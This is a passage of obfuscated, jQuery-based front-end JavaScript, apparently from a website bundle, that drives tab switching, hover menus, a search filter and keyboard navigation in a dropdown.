_0x169d00[_0x5cb29d(0x17ec,'\x30\x25\x56\x73')](_0x54f5b7,_0x323a11);},'\x50\x62\x78\x52\x4f':_0x169d00[_0x3c1bc6(0x16d,'\x28\x62\x47\x28')],'\x4c\x4f\x76\x55\x51':function(_0x2e990f,_0xee0728){var _0x4628e5=_0x3c1bc6;return _0x169d00[_0x4628e5(0x1c22,'\x6e\x48\x63\x73')](_0x2e990f,_0xee0728);},'\x5a\x66\x78\x58\x48':function(_0x430223,_0x139a90){var _0x1440a2=_0x3c1bc6;return _0x169d00[_0x1440a2(0x11ee,'\x56\x77\x29\x24')](_0x430223,_0x139a90);},'\x51\x4e\x76\x71\x6f':_0x169d00[_0x3c1bc6(0x1027,'\x52\x44\x49\x77')],'\x41\x4e\x53\x6b\x6b':_0x169d00[_0x3c1bc6(0x104f,'\x4d\x33\x6b\x54')],'\x4e\x63\x63\x75\x54':_0x169d00[_0x3c1bc6(0x15f1,'\x6e\x6f\x56\x6d')],'\x66\x48\x45\x54\x72':function(_0x25d856,_0x2f2a98){var _0x349ce2=_0x3c1bc6;return _0x169d00[_0x349ce2(0xce3,'\x6f\x70\x5b\x39')](_0x25d856,_0x2f2a98);},'\x6a\x50\x57\x50\x7a':_0x169d00[_0x3c1bc6(0x174c,'\x6f\x70\x5b\x39')],'\x71\x70\x6b\x55\x54':function(_0x19e846,_0x242acf){var _0xc86d68=_0x3c1bc6;return _0x169d00[_0xc86d68(0x8e3,'\x6d\x32\x50\x45')](_0x19e846,_0x242acf);},'\x78\x65\x66\x5a\x6a':_0x169d00[_0x3c1bc6(0xebf,'\x4d\x33\x6b\x54')],'\x51\x63\x57\x48\x6e':_0x169d00[_0x3c1bc6(0x1c03,'\x6a\x2a\x4e\x66')],'\x47\x61\x63\x76\x57':function(_0x9d30f2,_0x19ee3f){var _0x497930=_0x3c1bc6;return _0x169d00[_0x497930(0x308,'\x40\x43\x6c\x5d')](_0x9d30f2,_0x19ee3f);},'\x72\x62\x4d\x54\x6c':_0x169d00[_0x3c1bc6(0x8ea,'\x46\x4d\x51\x36')],'\x55\x57\x47\x70\x75':_0x169d00[_0x3c1bc6(0xda4,'\x4d\x69\x6c\x61')],'\x6c\x66\x59\x44\x57':_0x169d00[_0x3c1bc6(0xb0f,'\x69\x36\x76\x6b')],'\x6d\x75\x51\x75\x47':_0x169d00[_0x3c1bc6(0x152c,'\x32\x5a\x30\x66')],'\x5a\x74\x68\x77\x64':_0x169d00[_0x3c1bc6(0x760,'\x56\x77\x29\x24')],'\x78\x6c\x6a\x4d\x50':_0x169d00[_0x3c1bc6(0x1e5,'\x30\x25\x56\x73')]};_0x169d00[_0x3c1bc6(0x16b7,'\x40\x43\x6c\x5d')]($,document)[_0x3c1bc6(0xb5f,'\x6f\x41\x78\x69')](function(){var _0x5cb1be=_0x3c1bc6,_0xe569c2={'\x7a\x54\x53\x75\x59':function(_0x3c521b,_0x2c1ea0){var _0xf73e69=_0x3908;return _0x169d00[_0xf73e69(0x42b,'\x6a\x51\x7a\x59')](_0x3c521b,_0x2c1ea0);},'\x49\x54\x65\x42\x4a':_0x169d00[_0x5cb1be(0x1e3c,'\x59\x70\x28\x57')],'\x6b\x54\x78\x7a\x73':function(_0x4d6ca,_0x2c95cb){var _0x4fbe07=_0x5cb1be;return _0x169d00[_0x4fbe07(0x238,'\x6e\x48\x63\x73')](_0x4d6ca,_0x2c95cb);},'\x76\x59\x68\x6b\x6a':function(_0x582a9a,_0x22874c){var _0xe5e250=_0x5cb1be;return _0x169d00[_0xe5e250(0xfd4,'\x61\x43\x77\x74')](_0x582a9a,_0x22874c);},'\x54\x48\x44\x59\x49':function(_0x8d4339,_0x3f220d,_0x27deb6){var _0x2c36a6=_0x5cb1be;return _0x169d00[_0x2c36a6(0x1dcf,'\x47\x76\x58\x40')](_0x8d4339,_0x3f220d,_0x27deb6);},'\x43\x50\x53\x4e\x67':_0x169d00[_0x5cb1be(0x19b0,'\x39\x40\x66\x53')],'\x7a\x41\x59\x53\x76':_0x169d00[_0x5cb1be(0x367,'\x28\x62\x47\x28')],'\x73\x72\x4d\x65\x59':function(_0xbbaabe,_0x1ef920){var _0x459a20=_0x5cb1be;return _0x169d00[_0x459a20(0x12c9,'\x52\x44\x49\x77')](_0xbbaabe,_0x1ef920);},'\x45\x4e\x6e\x6a\x75':function(_0xcbe1ed,_0xb43682){var _0x4ca2d4=_0x5cb1be;return _0x169d00[_0x4ca2d4(0x1cf5,'\x6e\x5a\x73\x71')](_0xcbe1ed,_0xb43682);},'\x55\x6b\x54\x52\x6f':function(_0x279ab1,_0x4e7110,_0x1d0b3b){var _0x2aaa79=_0x5cb1be;return _0x169d00[_0x2aaa79(0x1cbf,'\x65\x28\x29\x74')](_0x279ab1,_0x4e7110,_0x1d0b3b);},'\x4a\x69\x53\x4c\x42':function(_0x184755,_0x22f35){var _0x314f89=_0x5cb1be;return _0x169d00[_0x314f89(0x177d,'\x59\x70\x28\x57')](_0x184755,_0x22f35);},'\x69\x5a\x63\x47\x79':_0x169d00[_0x5cb1be(0x101c,'\x6e\x5a\x73\x71')],'\x66\x72\x50\x4c\x73':function(_0x219fd1,_0x2cb27a){var _0x514242=_0x5cb1be;return _0x169d00[_0x514242(0x1585,'\x77\x26\x4e\x37')](_0x219fd1,_0x2cb27a);},'\x57\x68\x42\x67\x44':_0x169d00[_0x5cb1be(0x1aac,'\x52\x44\x49\x77')],'\x48\x58\x6d\x79\x56':_0x169d00[_0x5cb1be(0x1bcb,'\x47\x76\x58\x40')],'\x5a\x74\x50\x46\x49':_0x169d00[_0x5cb1be(0xcfb,'\x28\x62\x47\x28')],'\x77\x65\x46\x73\x6e':_0x169d00[_0x5cb1be(0x1d85,'\x47\x76\x58\x40')],'\x64\x6b\x41\x58\x64':_0x169d00[_0x5cb1be(0x1694,'\x41\x24\x73\x2a')],'\x66\x50\x6d\x47\x72':function(_0x55d1d7,_0x29dd0c){var _0x260ccf=_0x5cb1be;return _0x169d00[_0x260ccf(0xa9c,'\x40\x43\x6c\x5d')](_0x55d1d7,_0x29dd0c);},'\x6a\x64\x6d\x68\x71':function(_0x1e799e,_0x48ffe0){var _0x350fdb=_0x5cb1be;return _0x169d00[_0x350fdb(0xdcb,'\x6e\x5a\x73\x71')](_0x1e799e,_0x48ffe0);},'\x47\x42\x58\x57\x71':function(_0x57034e,_0x171a35){var _0x1ed7ac=_0x5cb1be;return _0x169d00[_0x1ed7ac(0xdcb,'\x6e\x5a\x73\x71')](_0x57034e,_0x171a35);},'\x6b\x72\x76\x6f\x46':function(_0x47fbc3,_0x104b88){var _0x3fd8ea=_0x5cb1be;return _0x169d00[_0x3fd8ea(0x14bc,'\x7a\x54\x29\x45')](_0x47fbc3,_0x104b88);},'\x47\x67\x4c\x52\x77':_0x169d00[_0x5cb1be(0xcd9,'\x6a\x2a\x4e\x66')],'\x64\x48\x55\x71\x70':_0x169d00[_0x5cb1be(0x170f,'\x77\x4d\x4c\x4b')],'\x4e\x77\x67\x67\x73':_0x169d00[_0x5cb1be(0xffa,'\x56\x77\x29\x24')],'\x54\x64\x55\x6b\x4e':function(_0x4e43a9,_0x49f85d){var _0x544b19=_0x5cb1be;return _0x169d00[_0x544b19(0x14bc,'\x7a\x54\x29\x45')](_0x4e43a9,_0x49f85d);},'\x54\x72\x76\x6c\x7a':_0x169d00[_0x5cb1be(0x139a,'\x6e\x5a\x73\x71')],'\x5a\x43\x48\x62\x51':function(_0x259c84,_0x1e524a){var _0xc409f8=_0x5cb1be;return _0x169d00[_0xc409f8(0x1243,'\x4d\x33\x6b\x54')](_0x259c84,_0x1e524a);},'\x51\x5a\x51\x66\x47':_0x169d00[_0x5cb1be(0x1ca,'\x77\x26\x4e\x37')],'\x6c\x4b\x66\x56\x71':_0x169d00[_0x5cb1be(0x19d1,'\x4c\x26\x66\x66')],'\x71\x65\x78\x6f\x67':_0x169d00[_0x5cb1be(0x1cfc,'\x4c\x26\x66\x66')],'\x54\x74\x69\x78\x52':_0x169d00[_0x5cb1be(0x3fe,'\x69\x4c\x4c\x72')],'\x64\x77\x4c\x42\x46':_0x169d00[_0x5cb1be(0x246,'\x33\x6a\x5a\x4d')],'\x4c\x74\x45\x64\x53':_0x169d00[_0x5cb1be(0xdac,'\x6e\x48\x63\x73')],'\x45\x6a\x4b\x42\x6a':_0x169d00[_0x5cb1be(0x6b1,'\x41\x24\x73\x2a')],'\x48\x61\x47\x41\x64':_0x169d00[_0x5cb1be(0x1799,'\x47\x76\x58\x40')],'\x64\x61\x78\x6c\x78':_0x169d00[_0x5cb1be(0x1731,'\x26\x4f\x78\x33')]},_0x163fc8,_0x56ad8a,_0x4c5730,_0x325f97,_0x143ed0,_0x161a00;_0x163fc8=_0x169d00[_0x5cb1be(0x1ab4,'\x63\x65\x73\x79')]($,_0x169d00[_0x5cb1be(0x16c5,'\x69\x36\x76\x6b')]),_0x56ad8a=0x12c,_0x4c5730=0x0,_0x325f97=(0x0,_0x6f762e[_0x5cb1be(0x1591,'\x65\x28\x29\x74')])(_0x56ad8a),_0x143ed0=_0x169d00[_0x5cb1be(0x9da,'\x6f\x24\x75\x49')]($,_0x169d00[_0x5cb1be(0x6c7,'\x51\x46\x53\x66')]),_0x161a00={'\x74\x61\x62\x43\x6f\x6e\x74\x65\x6e\x74\x42\x79\x4e\x61\x6d\x65':function(_0x1993c0){var _0x5d0021=_0x5cb1be;if(_0x2b0b4a[_0x5d0021(0x3e2,'\x77\x26\x4e\x37')](_0x2b0b4a[_0x5d0021(0x1487,'\x4b\x79\x71\x24')],_0x2b0b4a[_0x5d0021(0x1d70,'\x26\x4f\x78\x33')])){var _0x122fa6=_0x4834b5;_0xe569c2[_0x5d0021(0xaa2,'\x72\x56\x5e\x7a')](_0xe569c2[_0x5d0021(0x1932,'\x40\x43\x6c\x5d')],typeof _0x34b541)&&(_0x122fa6=_0x16cf3c),_0xe569c2[_0x5d0021(0x1a64,'\x77\x26\x4e\x37')](_0xe569c2[_0x5d0021(0x1a63,'\x7a\x54\x29\x45')],typeof _0x280236)&&_0xe569c2[_0x5d0021(0x574,'\x6f\x70\x5b\x39')](_0x55b1af,_0x20254c),_0x364433=_0xe569c2[_0x5d0021(0x494,'\x6f\x24\x75\x49')](_0x12790d,_0x3eca6e,_0x122fa6);}else{_0x2b0b4a[_0x5d0021(0xeb1,'\x39\x40\x66\x53')]($,_0x2b0b4a[_0x5d0021(0x17a9,'\x63\x6e\x5e\x6f')](_0x2b0b4a[_0x5d0021(0x1960,'\x52\x44\x49\x77')](_0x2b0b4a[_0x5d0021(0x174a,'\x6f\x24\x75\x49')],_0x1993c0),'\x22\x5d'))[_0x5d0021(0x10dc,'\x6c\x65\x29\x4c')](_0x2b0b4a[_0x5d0021(0xbba,'\x77\x26\x4e\x37')])[_0x5d0021(0xc73,'\x63\x65\x73\x79')]()[_0x5d0021(0x18e7,'\x40\x25\x4b\x74')](_0x2b0b4a[_0x5d0021(0x176d,'\x4b\x79\x71\x24')]);var _0x518c3e=_0x2b0b4a[_0x5d0021(0x15b1,'\x69\x36\x76\x6b')]($,_0x2b0b4a[_0x5d0021(0x115d,'\x6e\x6f\x56\x6d')]),_0x13ec38=_0x2b0b4a[_0x5d0021(0x12aa,'\x39\x40\x66\x53')]($,_0x2b0b4a[_0x5d0021(0x643,'\x32\x5a\x30\x66')]);_0x2b0b4a[_0x5d0021(0x1a43,'\x7a\x54\x29\x45')](_0x13ec38[0x0][_0x5d0021(0x635,'\x30\x25\x56\x73')],_0x13ec38[0x0][_0x5d0021(0x1429,'\x30\x25\x56\x73')])&&_0x518c3e[_0x5d0021(0x151b,'\x61\x43\x77\x74')](_0x2b0b4a[_0x5d0021(0x1cc6,'\x70\x28\x71\x29')]);}},'\x74\x61\x62\x4e\x61\x76\x42\x79\x4d\x65\x6e\x75':function(_0x1f8334){var _0x1359a0=_0x5cb1be;_0x1f8334[_0x1359a0(0x1e34,'\x46\x4d\x51\x36')]()[_0x1359a0(0x537,'\x47\x76\x58\x40')](_0x2b0b4a[_0x1359a0(0x1af0,'\x6e\x6f\x56\x6d')])[_0x1359a0(0xb2e,'\x63\x6e\x5e\x6f')]()[_0x1359a0(0x1b1a,'\x59\x70\x28\x57')](_0x2b0b4a[_0x1359a0(0x1c7f,'\x56\x77\x29\x24')]),_0x1f8334[_0x1359a0(0xfd5,'\x39\x40\x66\x53')]('\x75\x6c')[_0x1359a0(0x1c4b,'\x39\x40\x66\x53')]()[_0x1359a0(0x148f,'\x63\x6e\x5e\x6f')]('\x6c\x69')[_0x1359a0(0x21f,'\x26\x4f\x78\x33')](_0x2b0b4a[_0x1359a0(0x131d,'\x6c\x65\x29\x4c')]);}},_0x163fc8['\x6f\x6e'](_0x169d00[_0x5cb1be(0x11ff,'\x77\x4d\x4c\x4b')],_0x169d00[_0x5cb1be(0x1e19,'\x33\x6a\x5a\x4d')],function(){var _0x5b8972=_0x5cb1be,_0x48e7f4={'\x6a\x63\x47\x72\x4f':_0xe569c2[_0x5b8972(0xa61,'\x4d\x33\x6b\x54')]},_0x1c2e0d=_0xe569c2[_0x5b8972(0xb93,'\x6a\x2a\x4e\x66')]($,this),_0x4bdfe8=0x0;_0x1c2e0d[_0x5b8972(0xf02,'\x47\x65\x57\x54')]()[_0x5b8972(0xd96,'\x6d\x32\x50\x45')](_0xe569c2[_0x5b8972(0x1668,'\x74\x53\x6d\x5d')])||(_0x4bdfe8=_0xe569c2[_0x5b8972(0x4ca,'\x4d\x69\x6c\x61')](_0x13e16b[_0x5b8972(0x11c0,'\x6a\x51\x7a\x59')][_0x5b8972(0x1a48,'\x72\x56\x5e\x7a')](),0x46)||_0xe569c2[_0x5b8972(0x1750,'\x47\x65\x57\x54')](_0x13e16b[_0x5b8972(0x1757,'\x69\x4c\x4c\x72')][_0x5b8972(0x1559,'\x6e\x6f\x56\x6d')](),-0x46)?_0x4c5730:_0x56ad8a,_0xe569c2[_0x5b8972(0xff4,'\x4f\x55\x55\x6a')](_0x325f97,function(){var _0x2b5925=_0x5b8972;_0x161a00[_0x2b5925(0xf4d,'\x5a\x59\x34\x79')](_0x1c2e0d),_0x161a00[_0x2b5925(0x1280,'\x4d\x69\x6c\x61')](_0x1c2e0d[_0x2b5925(0x927,'\x6f\x70\x5b\x39')](_0x48e7f4[_0x2b5925(0x51a,'\x23\x4a\x79\x26')]));},_0x4bdfe8));})['\x6f\x6e'](_0x169d00[_0x5cb1be(0x15be,'\x6e\x48\x63\x73')],function(){var _0x4c0a9f=_0x5cb1be;_0xe569c2[_0x4c0a9f(0x27b,'\x39\x40\x66\x53')](_0x325f97,function(){},0x0);}),_0x143ed0[_0x5cb1be(0x94b,'\x6a\x2a\x4e\x66')](),(0x0,_0x3de6a4[_0x5cb1be(0x476,'\x39\x40\x66\x53')])(_0x143ed0,function(_0x418743){var _0x564e6=_0x5cb1be;_0x2b0b4a[_0x564e6(0x884,'\x4b\x79\x71\x24')](_0x2b0b4a[_0x564e6(0x12bb,'\x30\x25\x56\x73')],_0x2b0b4a[_0x564e6(0x6cc,'\x61\x43\x77\x74')])?_0xe569c2[_0x564e6(0xaad,'\x59\x70\x28\x57')]('',_0x529440[_0x564e6(0x138f,'\x6a\x51\x7a\x59')][_0x564e6(0x938,'\x47\x65\x57\x54')]())&&_0x43d449[_0x564e6(0xa0a,'\x6d\x32\x50\x45')][_0x564e6(0x1887,'\x65\x28\x29\x74')]('')[_0x564e6(0xb65,'\x33\x6a\x5a\x4d')](_0xe569c2[_0x564e6(0x15fa,'\x70\x28\x71\x29')])[_0x564e6(0xa13,'\x33\x6a\x5a\x4d')]():_0x418743[_0x564e6(0x85f,'\x61\x43\x77\x74')]();}),_0x169d00[_0x5cb1be(0x10db,'\x70\x28\x71\x29')]($,_0x169d00[_0x5cb1be(0x17a6,'\x4d\x69\x6c\x61')])[_0x5cb1be(0x18da,'\x6f\x70\x5b\x39')](function(){var _0x3561fb=_0x5cb1be,_0x71f820={'\x66\x66\x75\x72\x56':function(_0x17a97a,_0x2450ef){var _0x26d50a=_0x3908;return _0xe569c2[_0x26d50a(0xca9,'\x25\x32\x65\x26')](_0x17a97a,_0x2450ef);},'\x65\x6a\x4b\x6b\x78':_0xe569c2[_0x3561fb(0x10cf,'\x6f\x70\x5b\x39')],'\x43\x4c\x6c\x59\x42':function(_0x266306,_0x814f18){var _0x2e6ee7=_0x3561fb;return _0xe569c2[_0x2e6ee7(0x176e,'\x72\x56\x5e\x7a')](_0x266306,_0x814f18);},'\x4c\x47\x66\x63\x41':function(_0x3edbcd,_0x1b0721){var _0x787955=_0x3561fb;return _0xe569c2[_0x787955(0x1b66,'\x25\x32\x65\x26')](_0x3edbcd,_0x1b0721);},'\x50\x63\x62\x44\x71':_0xe569c2[_0x3561fb(0x1d43,'\x7a\x54\x29\x45')],'\x7a\x68\x48\x42\x74':_0xe569c2[_0x3561fb(0x900,'\x72\x56\x5e\x7a')]},_0x3c554d=_0xe569c2[_0x3561fb(0xe4d,'\x4d\x33\x6b\x54')]($,this),_0x189a73=_0x3c554d[_0x3561fb(0x143f,'\x69\x36\x76\x6b')](_0xe569c2[_0x3561fb(0x3de,'\x69\x36\x76\x6b')]),_0x189ab0=_0x189a73[_0x3561fb(0xf8a,'\x63\x6e\x5e\x6f')](_0xe569c2[_0x3561fb(0x55e,'\x6e\x5a\x73\x71')]),_0x439ef1=_0x189a73[_0x3561fb(0x4d0,'\x6f\x24\x75\x49')](_0xe569c2[_0x3561fb(0x18bc,'\x39\x40\x66\x53')]),_0x193b48=_0x3c554d[_0x3561fb(0xd59,'\x6f\x70\x5b\x39')](_0xe569c2[_0x3561fb(0x1af5,'\x32\x5a\x30\x66')])[_0x3561fb(0x68a,'\x33\x6a\x5a\x4d')](_0xe569c2[_0x3561fb(0xae6,'\x63\x6e\x5e\x6f')])[_0x3561fb(0xb23,'\x32\x5a\x30\x66')](_0xe569c2[_0x3561fb(0x1e21,'\x63\x6e\x5e\x6f')])[_0x3561fb(0xd4a,'\x38\x49\x2a\x73')](_0xe569c2[_0x3561fb(0x11f6,'\x74\x53\x6d\x5d')]),_0xa6c09b=_0x189a73[_0x3561fb(0x3b5,'\x77\x4d\x4c\x4b')](_0xe569c2[_0x3561fb(0xcd3,'\x47\x76\x58\x40')]),_0x47aae7=_0x189a73[_0x3561fb(0x9ef,'\x4f\x55\x55\x6a')](_0xe569c2[_0x3561fb(0xa52,'\x47\x76\x58\x40')]),_0x20ba9b=new _0xf67663[(_0x3561fb(0x1237,'\x61\x43\x77\x74'))]({'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x189a73,'\x74\x61\x72\x67\x65\x74\x73\x53\x65\x6c\x65\x63\x74\x6f\x72':_0x193b48,'\x6e\x6f\x52\x65\x73\x75\x6c\x74\x73\x54\x65\x78\x74':_0xa6c09b});_0x189a73[_0x3561fb(0x28b,'\x7a\x54\x29\x45')](_0xe569c2[_0x3561fb(0x3ec,'\x6e\x48\x63\x73')],_0x20ba9b),_0x189a73['\x6f\x6e'](_0xe569c2[_0x3561fb(0x71f,'\x23\x4a\x79\x26')],function(){var _0x3ee49b=_0x3561fb,_0x628fce=_0xe569c2[_0x3ee49b(0x48a,'\x47\x65\x57\x54')]($,this),_0x1bdc49=_0x628fce[_0x3ee49b(0x665,'\x23\x4a\x79\x26')](_0xe569c2[_0x3ee49b(0xadc,'\x40\x25\x4b\x74')]),_0x4a6459=$[_0x3ee49b(0x1b02,'\x5a\x40\x6f\x58')](_0x1bdc49[_0x3ee49b(0x1c4d,'\x6f\x24\x75\x49')]());_0x628fce[_0x3ee49b(0xd59,'\x6f\x70\x5b\x39')](_0xe569c2[_0x3ee49b(0x1371,'\x40\x25\x4b\x74')])[_0x3ee49b(0x19f,'\x6e\x48\x63\x73')]('\x6c\x69')[_0x3ee49b(0x199,'\x26\x4f\x78\x33')](_0xe569c2[_0x3ee49b(0xefd,'\x77\x4d\x4c\x4b')])[_0x3ee49b(0xd67,'\x6a\x2a\x4e\x66')]('\x61')[_0x3ee49b(0x689,'\x72\x56\x5e\x7a')](function(){var _0x3daccd=_0x3ee49b,_0x1e8f7a=_0x71f820[_0x3daccd(0x1b99,'\x40\x25\x4b\x74')]($,this),_0x6a3a92=_0x1e8f7a[_0x3daccd(0x3b5,'\x77\x4d\x4c\x4b')](_0x71f820[_0x3daccd(0xa3c,'\x61\x43\x77\x74')]),_0x1fd9ce=_0x71f820[_0x3daccd(0x15ee,'\x74\x53\x6d\x5d')](_0x71f820[_0x3daccd(0xf5a,'\x77\x4d\x4c\x4b')](_0x71f820[_0x3daccd(0xf5a,'\x77\x4d\x4c\x4b')](_0x4a6459,'\x5f'),_0x6a3a92),_0x71f820[_0x3daccd(0xcd7,'\x46\x4d\x51\x36')]);_0x1e8f7a[_0x3daccd(0x11bd,'\x6a\x2a\x4e\x66')](_0x71f820[_0x3daccd(0x54a,'\x40\x43\x6c\x5d')],_0x1fd9ce);});}),_0x47aae7[_0x3561fb(0x347,'\x51\x46\x53\x66')](function(){var _0x3c3a0f=_0x3561fb,_0x12e104=_0xe569c2[_0x3c3a0f(0x77a,'\x41\x24\x73\x2a')]($,this),_0x1cea8d='',_0x7645db=_0x189ab0[_0x3c3a0f(0x1bd2,'\x40\x25\x4b\x74')](),_0x2732cf=_0x439ef1[_0x3c3a0f(0xd67,'\x6a\x2a\x4e\x66')](_0xe569c2[_0x3c3a0f(0x165f,'\x6a\x2a\x4e\x66')]);_0x439ef1[_0x3c3a0f(0x592,'\x30\x25\x56\x73')](_0xe569c2[_0x3c3a0f(0x1934,'\x63\x6e\x5e\x6f')])&&_0xe569c2[_0x3c3a0f(0x2e3,'\x59\x70\x28\x57')](_0x2732cf[_0x3c3a0f(0x1100,'\x32\x5a\x30\x66')],0x0)&&(_0x1cea8d=_0xe569c2[_0x3c3a0f(0x15f3,'\x4c\x26\x66\x66')](_0xe569c2[_0x3c3a0f(0x514,'\x4f\x55\x55\x6a')](_0xe569c2[_0x3c3a0f(0x1573,'\x74\x53\x6d\x5d')](_0x7645db,'\x5f'),_0x2732cf[_0x3c3a0f(0x147b,'\x6e\x6f\x56\x6d')]('\x61')[_0x3c3a0f(0xe36,'\x26\x4f\x78\x33')](_0xe569c2[_0x3c3a0f(0x14a5,'\x30\x25\x56\x73')])),_0xe569c2[_0x3c3a0f(0x164d,'\x47\x76\x58\x40')])),_0x12e104[_0x3c3a0f(0x59e,'\x51\x46\x53\x66')](_0xe569c2[_0x3c3a0f(0x10af,'\x7a\x54\x29\x45')],_0x1cea8d);});}),_0x169d00[_0x5cb1be(0x1952,'\x77\x26\x4e\x37')]($,_0x169d00[_0x5cb1be(0x118c,'\x5a\x40\x6f\x58')])['\x6f\x6e'](_0x169d00[_0x5cb1be(0x296,'\x4d\x33\x6b\x54')],function(){var _0x20a4ca=_0x5cb1be,_0x486e20={'\x56\x44\x4c\x52\x77':function(_0x2343af,_0xa18582){var _0x5c6c51=_0x3908;return _0x2b0b4a[_0x5c6c51(0x3e2,'\x77\x26\x4e\x37')](_0x2343af,_0xa18582);},'\x44\x6a\x55\x74\x4a':function(_0xf309a4,_0x361bfa){var _0x5740bf=_0x3908;return _0x2b0b4a[_0x5740bf(0x38d,'\x6d\x32\x50\x45')](_0xf309a4,_0x361bfa);},'\x51\x4e\x46\x67\x51':_0x2b0b4a[_0x20a4ca(0x12a5,'\x69\x36\x76\x6b')]};if(_0x2b0b4a[_0x20a4ca(0x12df,'\x6f\x24\x75\x49')](_0x2b0b4a[_0x20a4ca(0x11de,'\x6e\x48\x63\x73')],_0x2b0b4a[_0x20a4ca(0x788,'\x6d\x32\x50\x45')]))_0x4517a8[_0x20a4ca(0x751,'\x40\x25\x4b\x74')](),_0x486e20[_0x20a4ca(0x9f7,'\x6f\x24\x75\x49')](0x26,_0x366fdf[_0x20a4ca(0xad2,'\x39\x40\x66\x53')])&&_0x486e20[_0x20a4ca(0x1024,'\x6d\x32\x50\x45')](0x28,_0x4d9061[_0x20a4ca(0x728,'\x6f\x24\x75\x49')])||_0x4dbf6f[_0x20a4ca(0x18c4,'\x63\x6e\x5e\x6f')](),_0x486e20[_0x20a4ca(0xd48,'\x4f\x55\x55\x6a')](0x26,_0x575af8[_0x20a4ca(0x11a5,'\x6d\x32\x50\x45')])?_0x587f5d[_0x20a4ca(0x1bae,'\x7a\x67\x46\x26')]('\x75\x70'):_0x486e20[_0x20a4ca(0x1a18,'\x6c\x65\x29\x4c')](0x28,_0x1713a6[_0x20a4ca(0x1c98,'\x6f\x41\x78\x69')])&&_0x1b5536[_0x20a4ca(0xdec,'\x6a\x51\x7a\x59')](_0x486e20[_0x20a4ca(0xcb1,'\x28\x62\x47\x28')]);else{var _0x56a759=_0x2b0b4a[_0x20a4ca(0x155d,'\x4d\x69\x6c\x61')]($,this)[_0x20a4ca(0x1cb4,'\x56\x77\x29\x24')](_0x2b0b4a[_0x20a4ca(0x28f,'\x39\x40\x66\x53')])[_0x20a4ca(0x1207,'\x33\x6a\x5a\x4d')](_0x2b0b4a[_0x20a4ca(0xddd,'\x41\x24\x73\x2a')]);_0x56a759&&_0x56a759[_0x20a4ca(0x1b6f,'\x41\x24\x73\x2a')](!0x1);}});});};var _0x6f762e=_0x150a90[_0x42eb8e(0xa19,'\x30\x25\x56\x73')](_0x357a5e,_0x150a90[_0x42eb8e(0xd56,'\x65\x28\x29\x74')](_0x424170,0x2)),_0x13e16b=_0x150a90[_0x42eb8e(0x1914,'\x47\x76\x58\x40')](_0x357a5e,_0x150a90[_0x42eb8e(0x1448,'\x38\x49\x2a\x73')](_0x424170,0x9)),_0x3de6a4=_0x150a90[_0x42eb8e(0x9e8,'\x6a\x51\x7a\x59')](_0x357a5e,_0x150a90[_0x42eb8e(0x156c,'\x6e\x48\x63\x73')](_0x424170,0x7)),_0xf67663=_0x150a90[_0x42eb8e(0xcdc,'\x4d\x33\x6b\x54')](_0x357a5e,_0x150a90[_0x42eb8e(0x1c6b,'\x52\x44\x49\x77')](_0x424170,0x1b));}else{var _0x4a9828=_0x150a90[_0x42eb8e(0x7f4,'\x28\x62\x47\x28')](_0xeddc03,this),_0x2ce2f8=_0x1ab86d[_0x42eb8e(0x921,'\x7a\x54\x29\x45')](_0x4a9828[_0x42eb8e(0xf30,'\x63\x6e\x5e\x6f')]());_0x2ce2f8=_0x2ce2f8[_0x42eb8e(0x12ac,'\x30\x25\x56\x73')]('\u4ea7\u54c1')?_0x2ce2f8[_0x42eb8e(0x117c,'\x47\x65\x57\x54')](0x0,-0x2):_0x2ce2f8;var _0xedf585=_0x4a9828[_0x42eb8e(0x1906,'\x32\x5a\x30\x66')](_0x150a90[_0x42eb8e(0x2ac,'\x4d\x33\x6b\x54')]);_0x18cf7f[_0x42eb8e(0x1b5c,'\x46\x4d\x51\x36')](_0x2ce2f8),_0x2a53a2[_0x42eb8e(0x66a,'\x47\x76\x58\x40')](_0x150a90[_0x42eb8e(0x1d40,'\x7a\x67\x46\x26')]),_0xedf585||(_0x550e9e[_0x42eb8e(0xeb6,'\x26\x4f\x78\x33')](),_0x51a1c1[_0x42eb8e(0x150f,'\x56\x77\x29\x24')](_0x150a90[_0x42eb8e(0x8e1,'\x7a\x67\x46\x26')]));}},function(_0x1578d0,_0x2fb613,_0x38b256){'use strict';var _0xdd07bb=_0x2b047c,_0x490180={'\x6c\x62\x6e\x76\x49':_0x150a90[_0xdd07bb(0x662,'\x72\x56\x5e\x7a')],'\x68\x4a\x41\x6c\x6e':function(_0x170589,_0x28ff6a){var _0x5d0c25=_0xdd07bb;return _0x150a90[_0x5d0c25(0x1bf7,'\x51\x46\x53\x66')](_0x170589,_0x28ff6a);},'\x79\x68\x6d\x64\x61':_0x150a90[_0xdd07bb(0x19ec,'\x4b\x79\x71\x24')],'\x46\x47\x44\x4d\x67':function(_0x590509,_0x546742){var _0x23abfd=_0xdd07bb;return _0x150a90[_0x23abfd(0x1798,'\x72\x56\x5e\x7a')](_0x590509,_0x546742);},'\x53\x79\x65\x70\x6b':_0x150a90[_0xdd07bb(0xb86,'\x52\x44\x49\x77')],'\x6f\x79\x47\x67\x65':_0x150a90[_0xdd07bb(0x1b04,'\x4f\x55\x55\x6a')],'\x79\x4d\x79\x42\x71':function(_0x5b34b5,_0x46f968){var _0x122c2f=_0xdd07bb;return _0x150a90[_0x122c2f(0x672,'\x6e\x5a\x73\x71')](_0x5b34b5,_0x46f968);},'\x77\x6e\x7a\x43\x6a':function(_0x451fd3,_0x52333f){var _0x319344=_0xdd07bb;return _0x150a90[_0x319344(0x1693,'\x65\x28\x29\x74')](_0x451fd3,_0x52333f);},'\x52\x4f\x44\x5a\x69':function(_0x564d69,_0x1a21c1){var _0x5e759a=_0xdd07bb;return _0x150a90[_0x5e759a(0x796,'\x41\x24\x73\x2a')](_0x564d69,_0x1a21c1);},'\x47\x4a\x6f\x79\x4a':function(_0x5df76d,_0x476806){var _0x4731b9=_0xdd07bb;return _0x150a90[_0x4731b9(0x1a29,'\x65\x28\x29\x74')](_0x5df76d,_0x476806);},'\x6c\x7a\x77\x55\x67':_0x150a90[_0xdd07bb(0x16c,'\x6e\x6f\x56\x6d')],'\x72\x74\x4d\x51\x55':_0x150a90[_0xdd07bb(0xb7b,'\x40\x25\x4b\x74')],'\x65\x78\x48\x6b\x74':_0x150a90[_0xdd07bb(0x18a8,'\x6f\x70\x5b\x39')],'\x5a\x77\x75\x6a\x4a':function(_0x2b3ffa,_0x468328){var _0x59d806=_0xdd07bb;return 